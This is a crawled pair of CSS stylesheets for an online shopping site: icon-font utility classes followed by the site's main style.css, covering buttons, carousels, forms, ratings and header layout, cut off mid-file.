.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/css/style.css?v=1.3.79
body_size: 18044
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
